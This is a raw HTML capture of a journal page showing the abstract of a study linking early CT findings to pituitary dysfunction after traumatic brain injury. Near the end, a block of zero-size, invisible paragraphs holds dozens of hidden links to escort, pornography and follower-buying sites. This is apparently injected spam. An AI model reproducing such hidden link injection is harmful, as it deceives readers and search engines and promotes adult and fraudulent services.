

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jneuropsychiatry.org/abstract/early-ct-signs-of-pituitary-dysfunction-following-acute-traumatic-brain-injury-12189.html
body_size: 7364
content:
<!DOCTYPE html>
<html lang="en" class="no-js">
<head>
<meta charset="utf-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<!-- FAVICON -->
<link href='https://fonts.googleapis.com/css?family=Roboto:100,400,700,500,300,300italic' rel='stylesheet' type='text/css'>
<link rel="canonical" href="https://www.jneuropsychiatry.org/abstract/early-ct-signs-of-pituitary-dysfunction-following-acute-traumatic-brain-injury-12189.html">
<link rel="alternate" href="https://www.jneuropsychiatry.org/abstract/early-ct-signs-of-pituitary-dysfunction-following-acute-traumatic-brain-injury-12189.html" hreflang="en"/>
<meta name="ROBOTS" content="INDEX,FOLLOW">
<meta name="googlebot" content="INDEX,FOLLOW">
<link href='https://fonts.googleapis.com/css?family=Droid+Serif:400,400italic,700,700italic' rel='stylesheet' type='text/css'>
<link href="https://www.jneuropsychiatry.org/assets/plugins/bootstrap/css/bootstrap.min.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/plugins/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css"/>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.11.2/css/all.min.css" />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" />
<link href="https://www.jneuropsychiatry.org/assets/plugins/et-line/et-line.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/plugins/scrollbar/jquery.mCustomScrollbar.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/css/animate.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/plugins/magnific-popup/magnific-popup.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/css/global.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/css/theme/red.css" rel="stylesheet" type="text/css" id="style-color"/>
<link href="https://www.jneuropsychiatry.org/assets/css/custom.css" rel="stylesheet" type="text/css"/>
<script type="text/javascript" src="https://www.jneuropsychiatry.org/assets/plugins/jquery.min.js"></script>

<!-- Global site tag (gtag.js) - Google Analytics 
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-108639452-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-108639452-1');
</script>-->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-E448J008MJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-E448J008MJ');
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "url": "https://www.jneuropsychiatry.org/",
  "logo": "https://www.jneuropsychiatry.org/assets/img/jneuropsychiatry-logo.png"
}
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');

fbq('init', '297919997051754');
fbq('track', "PageView");

</script>
<!-- End Facebook Pixel Code -->	<title>Early CT Signs of Pituitary Dysfunction Following Acute Trau | 12189</title>
<meta name="keywords" content="Bin He, Wusong Tong, Jingsong Zeng, Ping Zheng, Traumatic brain injury (TBI), Hypopituitarism (HPT), Early CT scan, CT signs"/>
    
<meta name="description" content="Objective: 

In this study, we aimed to identify the characteristics of early head CT scan in patients with traumatic brain injury (TBI) and to evaluate ..12189"/>
<meta name="citation_publisher" content="Neuropsychiatry"/>
<meta name="citation_journal_title" content="Neuropsychiatry">
<meta name="citation_title" content="Early CT Signs of Pituitary Dysfunction Following Acute Traumatic Brain Injury">
<meta name="citation_author" content="Bin He"/>
<meta name="citation_author" content="Wusong Tong"/>
<meta name="citation_author" content="Jingsong Zeng"/>
<meta name="citation_author" content="Ping Zheng"/>
<meta name="citation_year" content="2017">
<meta name="citation_volume" content="7">
<meta name="citation_issue" content="6">
<meta name="citation_doi" content="10.4172/Neuropsychiatry.1000311">
<meta name="citation_issn" content="1758-2016">
<meta name="citation_publication_date" content="2017/10/19"/>
<meta name="citation_firstpage" content="1026">
<meta name="citation_lastpage" content="1029">
<meta name="citation_abstract" content="Objective: 

In this study, we aimed to identify the characteristics of early head CT scan in patients with traumatic brain injury (TBI) and to evaluate the association of such changes with hypopituitarism (HPT) in TBI patients.

Methods: 

A cohort of 230 TBI patients was enrolled and further grouped with or without HPT based on the secretion status of pituitary hormones at six months post injury. Data were analyzed and compared including different signs of the early head CT scan. Logistic regression analysis was used to show the risk factors related to HPT.

Results: 

Our study included 106 (46.1%) TBI patients suffered from pituitary dysfunction and 124 TBI patients with normal pituitary function. The differences between HPT and non-HPT were statistically significant in the initial CT scans showing basal fracture, subarachnoid hemorrhage (SAH), brain contusion, epidural hematoma (EDH), subdural hematoma (SDH), and multiple hematoma as well as the midline shift (P&lt;0.01). Logistic regression analysis showed that early CT scans with basal fracture, SAH and midline shift were strong predictors of HPT (P&lt;0.01).

Conclusion: 

For patients with the initial CT scan shows basal fracture, SAH, and midline shift, dynamic laboratory tests for pituitary hormones should be performed for detection of HPT as early as possible and the medical intervention would be enforced in time. ">
<meta name="citation_fulltext_html_url" content="https://www.jneuropsychiatry.org/peer-review/early-ct-signs-of-pituitary-dysfunction-following-acute-traumatic-brain-injury-12189.html">
<meta name="citation_pdf_url" content="https://www.jneuropsychiatry.org/peer-review/early-ct-signs-of-pituitary-dysfunction-following-acute-traumatic-brain-injury.pdf">
<meta name="citation_abstract_html_url" content="https://www.jneuropsychiatry.org/abstract/early-ct-signs-of-pituitary-dysfunction-following-acute-traumatic-brain-injury-12189.html">
</head>
<body>
<div class="wrapper">
  <header class="header header-fixed header-sticky"> 
  <!-- Navbar -->
  <nav class="navbar mega-menu" role="navigation">
    <div class="container"> 
      <!-- Brand and toggle get grouped for better mobile display -->
      <div class="menu-container">
        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".nav-collapse"> <span class="sr-only">Toggle navigation</span> <span class="toggle-icon"></span> </button>
        
        <!-- Navbar Actions -->
        <div class="navbar-actions"> 
          
          <!-- Search Classic -->
          
<!--          <div class="navbar-actions-shrink search-classic">
            <div class="search-classic-btn"> <i class="search-classic-btn-default fa fa-search"></i> <i class="search-classic-btn-active fa fa-times"></i> </div>
            <div class="search-classic-field"> 
              <form name="search_form" method="get" action="">
                <div class="input-group">
                  <input type="text" name="keyword" class="form-control search-classic-input" placeholder="Search for ..." required="required">
                  <span class="input-group-btn">
                  <input type="submit" class="btn-base-bg btn-base-sm" name="submit" value="Go">
                  </span> </div>
              </form>
            </div>
          </div>
-->          
          <!-- End Search Classic --> 
          
        </div>
        
        <!-- End Navbar Actions --> 
        
        <!-- Logo -->
        
        <div class="navbar-logo"> <a class="navbar-logo-wrap" href="https://www.jneuropsychiatry.org/" title="Neuropsychiatry"> <img class="navbar-logo-img navbar-logo-img-dark" src="https://www.jneuropsychiatry.org/assets/img/jneuropsychiatry-logo.png" alt="Open Access Journals"> </a> </div>
        
        <!-- End Logo --> 
        
      </div>
      <!-- Collect the nav links, forms, and other content for toggling -->
      <div class="collapse navbar-collapse nav-collapse">
        <div class="menu-container">
          <ul class="nav navbar-nav">
            <li class="nav-item"> <a class="nav-item-child" href="https://www.jneuropsychiatry.org/" title="Home">Home</a> </li>
            <li class="nav-item"> <a class="nav-item-child" href="https://www.jneuropsychiatry.org/aims-and-scope.html" title="Aims & Scope">Aim & Scope</a> </li>
            <li class="nav-item"> <a class="nav-item-child" href="https://www.jneuropsychiatry.org/editors.html" title="Editorial Advisory Board">Editors</a> </li>
			<li class="nav-item dropdown"> <a class="nav-item-child dropdown-toggle" href="javascript:void(0);" data-toggle="dropdown" title="Author"> Author Guidelines <i class="fa fa-angle-down fa-lg"></i></a>
              <ul class="dropdown-menu">			  
			    <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/guidelines.html" title="Author Guidelines">Author Guidelines</a></li>
				<li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/publication-ethics.html" title="Publication Ethics">Publication Ethics</a></li>
				<li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/editorial-processing-peer-review-policy.html" title="Editorial Processing & Peer-Review Policy">Editorial Processing & Peer-Review Policy</a></li>
              </ul>
            </li>
            <li class="nav-item dropdown"> <a class="nav-item-child dropdown-toggle" href="javascript:void(0);" data-toggle="dropdown" title="Journals"> Articles <i class="fa fa-angle-down fa-lg"></i></a>
              <ul class="dropdown-menu">
                <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/inpress.html" title="In Press">In Press</a></li>
                <!-- <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/current-issue.html" title="Current Issue">Current Issue</a></li> -->
                                <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/archive.html" title="Table of Contents">Archive</a></li>
              </ul>
            </li>
            
                      <li class="nav-item"> <a class="nav-item-child radius-3" href="https://www.jneuropsychiatry.org/citations-report.html" title="Citations">Citations</a></li>            
            
            <li class="nav-item"> <a class="nav-item-child" href="https://www.jneuropsychiatry.org/submitmanuscript.html" title="Submit Manuscript">Submit Manuscript</a> </li>
            
            <li class="nav-item dropdown"> <a class="nav-item-child dropdown-toggle" href="javascript:void(0);" data-toggle="dropdown" title="Journals">Our Services<i class="fa fa-angle-down fa-lg"></i></a>
              <ul class="dropdown-menu">
                <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/advertisements.html" title="Advertisements">Advertise</a></li>
                <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/membership-program.html" title="Membership Program">Membership Program</a></li>
              </ul>
            </li>
            
          </ul>
        </div>

      </div>
      <!-- End Navbar Collapse --> 
    </div>
    <!--// End Container--> 
    
  </nav>
  <!-- Navbar --> 
</header>
<!--========== BREADCRUMBS V5 ==========-->

<style>
/**====================
      Reachus
===================**/
#feedback {
  color: #fff;
  position: fixed;
  top: 12%;
  right: 0;
  z-index: 2;
  border-top-left-radius: 5rem!important;
  border-bottom-left-radius: 5rem!important;
  padding: .5rem 1rem;
}

.bg-white #feedback {
  top: 7.16rem;
  right: 7.2rem;
}

#feedback div {
  background: #2158b3;
}

.phonering-alo-ph-circle, .reach-us {
  width: 120%;
  height: 120%;
  top: -.5rem;
  left: -2rem;
  position: absolute;
  -webkit-animation: reach-us-anim 1.2s infinite ease-in-out;
  animation: reach-us-anim 1.2s infinite ease-in-out;
  transition: all .5s;
  -webkit-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  z-index: -1
}

.phonering-alo-phone.phonering-alo-static .phonering-alo-ph-circle {
  -webkit-animation: reach-us-anim 2.2s infinite ease-in-out !important;
  animation: reach-us-anim 2.2s infinite ease-in-out !important
}

@-webkit-keyframes reach-us-anim {
  0% {
    -webkit-transform: rotate(0) scale(.5) skew(1deg);
    -webkit-opacity: .1
  }

  30% {
    -webkit-transform: rotate(0) scale(.7) skew(1deg);
    -webkit-opacity: .5
  }

  100% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
    -webkit-opacity: .1
  }
}

@-webkit-keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0)
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none
  }
}

@keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0)
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none
  }
}

@-webkit-keyframes fadeOutRight {
  0% {
    opacity: 1
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0)
  }
}

@keyframes fadeOutRight {
  0% {
    opacity: 1
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0)
  }
}

@-webkit-keyframes reach-us-anim {
  0% {
    -webkit-transform: rotate(0) scale(.5) skew(1deg);
    transform: rotate(0) scale(.5) skew(1deg);
    opacity: .1
  }

  30% {
    -webkit-transform: rotate(0) scale(.7) skew(1deg);
    transform: rotate(0) scale(.7) skew(1deg);
    opacity: .5
  }

  100% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
    transform: rotate(0) scale(1) skew(1deg);
    opacity: .1
  }
}

	.breadcrumbs-v5 {

	  position: relative;

	  z-index: 1;

	  background: url(/assets/img/neuropsychiatry-banner.jpg) no-repeat;

	  background-size: cover;

	  background-position: 40% 30%;

	  padding: 10px 0 10px;

	  text-align:center;

	}
  .cu_imgclass{
    margin-top: 30px;
    width: 100%;
  }

	.breadcrumbs-v5 .breadcrumbs-v5-title {

		font-size: 45px;

	}

</style>
       <div>

</div>

<!--========== Breadcrumbs v5 ==========-->
<section class="breadcrumbs-v5">
  <div class="container">
    <div class="row">
        <div class="col-md-3 sm-margin-b-30">
                        <p class="font-size-24 fweight-600" id="crumb">
                ISSN: ISSN<br>1758-2008 (Print )<br>1758-2016 (Electronic)            </p>
                    </div>
        <div class="col-md-6 sm-margin-b-30">
            <h2 class="breadcrumbs-v5-title fweight-600">Neuropsychiatry<br />
(London)</h2>
        </div>
        <div class="col-md-3">
         <a href="https://www.citefactor.org/search/keywords/journals/Neuropsychiatry+%28london%29" target="_blank"> <img src="https://www.jneuropsychiatry.org/assets/img/citefactor_logo.png" alt="jneuropsychiatry" class="cu_imgclass"></a>
        </div>
                <!--<div class="col-md-2">
        	<a href="javascript:"><img class="img-responsive pull-right" src="../assets/img/impact-factor.png"></a>
        </div>-->
            </div>
  </div>
</section>
<!--========== End Breadcrumbs v5 ==========-->


<!--================Manuscript Sub=================-->
<div class="container">
	<div class="media alert alert-info mt-3">
		<div class="media-body">
			<i class="fas fa-hand-point-right fa-2x align-self-center mr-3 animated infinite bounce slow blue-500"></i> All submissions of the EM system will be redirected to <strong>Online Manuscript Submission System</strong>. Authors are requested to submit articles directly to <a href="https://www.scholarscentral.org/submissions/neuropsychiatry.html" target="_blank" class="text-warning"><strong>Online Manuscript Submission System</strong></a> of respective journal.
		</div>
	</div>
</div>
<!--==============Manuscript Sub================-->
<div class="bg-color-sky-light"> 
  <!--========== PAGE CONTENT ==========-->
  <div class="content container">
    <div class="row">
      <div class="col-md-12 md-margin-b-50">
                    <!-- Blog Grid -->
                    <article class="blog-grid margin-b-30">
                        <div class="blog-grid-content">
                          <p class="blog-grid-title-lg">Abstract</p>
                          <h1 class="color-base font-size-30">Early CT Signs of Pituitary Dysfunction Following Acute Traumatic Brain Injury</h1>
                          <strong>Author(s):</strong> Bin He, Wusong Tong, Jingsong Zeng, Ping Zheng<br /><br />
                          <p><strong>Objective: </strong></p>

<p>In this study, we aimed to identify the characteristics of early head CT scan in patients with traumatic brain injury (TBI) and to evaluate the association of such changes with hypopituitarism (HPT) in TBI patients.</p>

<p><strong>Methods: </strong></p>

<p>A cohort of 230 TBI patients was enrolled and further grouped with or without HPT based on the secretion status of pituitary hormones at six months post injury. Data were analyzed and compared including different signs of the early head CT scan. Logistic regression analysis was used to show the risk factors related to HPT.</p>

<p><strong>Results: </strong></p>

<p>Our study included 106 (46.1%) TBI patients suffered from pituitary dysfunction and 124 TBI patients with normal pituitary function. The differences between HPT and non-HPT were statistically significant in the initial CT scans showing basal fracture, subarachnoid hemorrhage (SAH), brain contusion, epidural hematoma (EDH), subdural hematoma (SDH), and multiple hematoma as well as the midline shift (P&lt;0.01). Logistic regression analysis showed that early CT scans with basal fracture, SAH and midline shift were strong predictors of HPT (P&lt;0.01).</p>

<p><strong>Conclusion: </strong></p>

<p>For patients with the initial CT scan shows basal fracture, SAH, and midline shift, dynamic laboratory tests for pituitary hormones should be performed for detection of HPT as early as possible and the medical intervention would be enforced in time.</p> <br>
                          <!---------page content------->
                          <div>
               <a href="https://www.jneuropsychiatry.org/peer-review/early-ct-signs-of-pituitary-dysfunction-following-acute-traumatic-brain-injury-12189.html" title="Full-Text">Full-Text</a> |
            <a href="https://www.jneuropsychiatry.org/peer-review/early-ct-signs-of-pituitary-dysfunction-following-acute-traumatic-brain-injury.pdf" title="PDF">PDF</a><br /><br />
      Share this&nbsp; <a href="https://www.facebook.com/sharer.php?u=https://www.jneuropsychiatry.org/peer-review/early-ct-signs-of-pituitary-dysfunction-following-acute-traumatic-brain-injury-12189.html" target="_self" rel="noopner" title="Share with Facebook"><i class="fa fa-facebook-square" aria-hidden="true" style="font-size:22px;"></i>
</a>&nbsp; <a href="https://twitter.com/share?url=https://www.jneuropsychiatry.org/peer-review/early-ct-signs-of-pituitary-dysfunction-following-acute-traumatic-brain-injury-12189.html" target="_self" rel="noopner" title="Share with Twitter"><i class="fa fa-twitter-square" aria-hidden="true" style="font-size:22px;"></i></a>&nbsp; <a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.jneuropsychiatry.org/peer-review/early-ct-signs-of-pituitary-dysfunction-following-acute-traumatic-brain-injury-12189.html&title=Share&summary=&source=" target="_self" rel="noopner" title="Share with Linkdin"><i class="fa fa-linkedin-square" aria-hidden="true" style="font-size:22px;"></i></a>&nbsp; <a href="https://plus.google.com/share?url=https://www.jneuropsychiatry.org/peer-review/early-ct-signs-of-pituitary-dysfunction-following-acute-traumatic-brain-injury-12189.html" target="_self" rel="noopner" title="Share with Google+"><i class="fa fa-google-plus-square" aria-hidden="true" style="font-size:22px;"></i></a>
                          </div>
                          <!---------page content end------->
                           
                        </div>      
                    </article>
       </div> 
    </div>
  </div>
  <!--========== END PAGE CONTENT ==========--> 
</div>
  <!--========== FOOTER ==========--> 
<footer class="bg-color-white">

    <div class="container">
		<div class="row">
			<div class="col-sm-6">
				<!-- Theme Icons Animated Dark Background -->
				<h2 class="footer-title text-left">Follow Us</h2>
				<ul class="list-inline text-left">

					<li class="animate-theme-icons"> <a class="animate-theme-icons-body animate-theme-icons-dark-bg theme-icons-sm radius-circle" href="https://www.facebook.com/NeuropsychiatryJournal101649626939571/" target="_blank"> <i class="animate-theme-icons-element fa fa-facebook"></i> </a> </li>

					<li class="animate-theme-icons"> <a class="animate-theme-icons-body animate-theme-icons-dark-bg theme-icons-sm radius-circle" href="https://twitter.com/jneuropsychiatr" target="_blank"> <i class="animate-theme-icons-element fa fa-twitter"></i> </a> </li>

					<li class="animate-theme-icons"> <a class="animate-theme-icons-body animate-theme-icons-dark-bg theme-icons-sm radius-circle" href="https://www.linkedin.com/mynetwork/" target="_blank"> <i class="animate-theme-icons-element fa fa-linkedin"></i> </a> </li>

					<!-- <li class="animate-theme-icons"> <a class="animate-theme-icons-body animate-theme-icons-dark-bg theme-icons-sm radius-circle" href="https://plus.google.com/u/0/118433558503956479912" target="_blank"> <i class="animate-theme-icons-element fa fa-google-plus"></i> </a> </li>-->

				</ul>      
				<!-- End Theme Icons Animated Dark Background -->  
				
				<p class="font-size-14 margin-b-0">Copyright &copy; 2026 Neuropsychiatry Journal (London). All Rights Reserved.</p>
			</div>
			<div class="col-sm-6">
				<h3 class="footer-title text-left">Contact Info</h3>
				<div class="footer-contact-info-bg">
					<ul class="list-unstyled footer-contact-info">
						<li class="footer-contact-info-item">
							<i class="footer-contact-info-icon fa fa-map-marker pull-left"></i>
							<div class="footer-contact-info-media">
								<p class="footer-contact-info-text">40 Bloomsbury Way<br> Lower Ground Floor<br> London, United Kingdom<br> WC1A 2SE
								</p>
							</div>
						</li>
						<li class="footer-contact-info-item">
							<i class="footer-contact-info-icon fa fa-phone pull-left"></i>
							<div class="footer-contact-info-media">
								<p class="footer-contact-info-text">+44 1752712024</p>
							</div>
						</li>
					</ul>
				</div>
			</div>
		</div>
         

      

    </div>

  </footer>

    <!--========== END FOOTER ==========-->  

<!-- END WRAPPER --> 

<!-- Sidebar Content Overlay -->

<div class="sidebar-content-overlay"></div>

<!-- End Sidebar Content Overlay --> 

<!-- Back To Top -->

<a href="javascript:void(0);" class="js-back-to-top back-to-top-theme"></a> 

<!-- End Back To Top --> 
<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://www.tozum.com/" title="antalya escort">antalya escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.micaze.com/" title="izmir rus escort">izmir rus escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.bursaglobe.com/" title="bursa escort bayan">bursa escort bayan</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.antalyaci.com/" title="antalya escort bayanlar">antalya escort bayanlar</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.gzzzn.com/" title="izmir escort">izmir escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://pornofb.com/" title="porno indir">porno indir</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://pornstab.com/" title="porno izle">porno izle</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://istanbulli.com/kategori/besiktas-escort-bayanlar/" title="beşiktaş escort">beşiktaş escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://eskisehir.escortli.com/" title="eskişehir escort">eskişehir escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://burdur.escortli.com/" title="burdur escort">burdur escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://bartin.escortli.com/" title="bartın escort">bartın escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.kocahavalandirma.com/" title="havalandırma">havalandırma</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://smmabi.com/blog/" title="türk takipçi satın al">türk takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://smmabi.com/" title="smmabi.com">smmabi.com</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipbonus.com/" title="takipbonus.com">takipbonus.com</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.partnermb.com/" title="izmir escort">izmir escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://partner-biz.com/" title="bursa escort">bursa escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.caddebets.com/" title="türk porno">türk porno</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.deliverss.com/" title="escort bayan">escort bayan</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.hubpornxl.com/" title="yabanci porno">yabanci porno</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://fenomentr.com/" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://fenomentakip.com/" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipcili.com/" title="instagram takipçi satın al">instagram takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipciz.com/" title="instagram beğeni satın al">instagram beğeni satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://gramtakipci.com.tr" title="instagram takipçi satın al">instagram takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipbonus.com/" title="takipçi satın alma">takipçi satın alma</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://seogel.com/" title="escort">escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://48540664.hubspotpagebuilder.com" title="tiktok takipçi satın al">tiktok takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://48539620.hubspotpagebuilder.com/" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipcihile.site/" title="en iyi takipçi hilesi">en iyi takipçi hilesi</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/takipci-satin-al" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/takipci" title="instagram takipçi hilesi">instagram takipçi hilesi</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/gizlihesapgorme" title="gizli profil görme">gizli profil görme</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/instagram-takipci" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/takipcisatinal" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/tiktoktakipcisatinal" title="tiktok takipçi satın al">tiktok takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/begenisatinal" title="beğeni satın al">beğeni satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/trendyol" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/takipcihilesi" title="instagram takipçi hilesi">instagram takipçi hilesi</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/takipci-engin" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/instagramtakipci" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/twittertakipcisatinal" title="twitter takipçi satın al">twitter takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/spotify-dinleyici" title="spotify dinlenme satın al">spotify dinlenme satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/instagram-reels-izlenme-satin-al" title="reels izlenme satın al">reels izlenme satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://murosmm.com" title="takipçi satın al instagram">takipçi satın al instagram</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://www.leadersmm.com" title="smm panel">smm panel</a>
	</p>
	<!--========== JAVASCRIPTS(Load javascripts at bottom, this will reduce page load time) ==========-->

<!-- BEGIN CORE PLUGINS --> 

<!--[if lt IE 9]>

<script src="assets/plugins/html5shiv.js"></script>

<script src="assets/plugins/respond.min.js"></script>

<![endif]--> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/jquery.migrate.min.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/bootstrap/js/bootstrap.min.js"></script>

<!-- END CORE PLUGINS --> 

<!-- BEGIN PAGE LEVEL PLUGINS --> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/jquery.back-to-top.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/jquery.smooth-scroll.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/jquery.animsition.min.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/scrollbar/jquery.mCustomScrollbar.concat.min.js"></script>

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/jquery.equal-height.js"></script>

<!-- END PAGE LEVEL PLUGINS --> 

<!-- BEGIN PAGE LEVEL SCRIPTS --> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/scripts/app.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/scripts/components/header-sticky.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/scripts/components/animsition.js"></script>

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/scripts/components/equal-height.js"></script>

